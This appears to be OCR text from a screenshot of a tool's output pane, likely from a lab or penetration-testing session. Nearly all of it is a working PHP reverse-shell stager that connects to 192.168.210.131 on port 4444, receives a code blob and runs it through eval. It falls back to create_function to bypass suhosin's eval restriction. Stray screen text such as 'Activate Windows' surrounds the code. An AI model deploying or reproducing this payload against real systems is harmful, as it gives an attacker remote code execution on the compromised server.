 1489
1
Raw Bytes
CRLF (detected)
Output
/*<?php /**/ error_reporting(0); $ip = '192.168.210.131'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &&
($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no
socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass();
} else { eval($b); } die();
Activate Windows